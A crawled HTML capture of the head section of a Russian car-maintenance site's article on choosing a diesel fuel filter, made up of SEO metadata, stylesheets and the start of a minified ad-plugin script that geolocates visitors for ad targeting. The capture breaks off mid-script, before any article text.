

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ozapuske.ru/filtri/kakoj-toplivnyj-filtr-luchshe.html
body_size: 54722
content:
<!DOCTYPE html>
<html>
<head>
	
	<meta charset="utf-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="yandex-verification" content="4574d0695119193c" />
	<link rel="icon" href="/favicon.ico" type="image/x-icon">
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Какой топливный фильтр лучше для дизеля и почему</title>
	<meta name="description" content="Особенности фильтра для дизеля. Какое значение имеет сепарирование и подогрев в дизельной автомобильной системе. Фильтр ТНВД." />
	<link rel="canonical" href="https://ozapuske.ru/filtri/kakoj-toplivnyj-filtr-luchshe.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Какой топливный фильтр лучше для дизеля и почему" />
	<meta property="og:description" content="Особенности фильтра для дизеля. Какое значение имеет сепарирование и подогрев в дизельной автомобильной системе. Фильтр ТНВД." />
	<meta property="og:url" content="https://ozapuske.ru/filtri/kakoj-toplivnyj-filtr-luchshe.html" />
	<meta property="og:site_name" content="О хорошем пуске авто" />
	<meta property="article:published_time" content="2017-11-01T10:58:59+00:00" />
	<meta property="article:modified_time" content="2020-07-21T08:44:48+00:00" />
	<meta property="og:image" content="//ozapuske.ru/wp-content/uploads/2017/11/kakoy-filtr-lucshe.jpg" />
	<meta name="author" content="aram" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="aram" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ozapuske.ru/filtri/kakoj-toplivnyj-filtr-luchshe.html","url":"https://ozapuske.ru/filtri/kakoj-toplivnyj-filtr-luchshe.html","name":"Какой топливный фильтр лучше для дизеля и почему","isPartOf":{"@id":"https://ozapuske.ru/#website"},"datePublished":"2017-11-01T10:58:59+00:00","dateModified":"2020-07-21T08:44:48+00:00","author":{"@id":"https://ozapuske.ru/#/schema/person/3b3573730cb6e3813f430d1195c6d30d"},"description":"Особенности фильтра для дизеля. Какое значение имеет сепарирование и подогрев в дизельной автомобильной системе. Фильтр ТНВД.","breadcrumb":{"@id":"https://ozapuske.ru/filtri/kakoj-toplivnyj-filtr-luchshe.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://ozapuske.ru/filtri/kakoj-toplivnyj-filtr-luchshe.html"]}]},{"@type":"BreadcrumbList","@id":"https://ozapuske.ru/filtri/kakoj-toplivnyj-filtr-luchshe.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"О запуске","item":"https://ozapuske.ru/"},{"@type":"ListItem","position":2,"name":"Фильтры","item":"https://ozapuske.ru/filtri"},{"@type":"ListItem","position":3,"name":"Какой топливный фильтр лучше использовать для дизеля"}]},{"@type":"WebSite","@id":"https://ozapuske.ru/#website","url":"https://ozapuske.ru/","name":"О хорошем пуске авто","description":"Обслуживание, ремонт и замена узлов авто, обеспечивающих уверенный запуск авто","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ozapuske.ru/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://ozapuske.ru/#/schema/person/3b3573730cb6e3813f430d1195c6d30d","name":"aram","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://ozapuske.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/eeec2cced4a20ef4af5b79462b09c6cc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/eeec2cced4a20ef4af5b79462b09c6cc?s=96&d=mm&r=g","caption":"aram"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='stylesheet' id='fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,300i,500&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='style.css-css' href='https://ozapuske.ru/wp-content/themes/ozapuske.ru/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://ozapuske.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ozapuske.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://ozapuske.ru/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://ozapuske.ru/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://ozapuske.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ozapuske.ru/wp-json/wp/v2/posts/3292" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ozapuske.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozapuske.ru%2Ffiltri%2Fkakoj-toplivnyj-filtr-luchshe.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ozapuske.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fozapuske.ru%2Ffiltri%2Fkakoj-toplivnyj-filtr-luchshe.html&#038;format=xml" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ozapuske.ru\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/ozapuske.ru\/ip.html","get_ip":"https:\/\/ozapuske.ru\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"ru","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
.fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4}
.fpm-interscroller-text.top{top:0;left:0;right:0}
.fpm-interscroller-text.bottom{bottom:0;left:0;right:0}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new 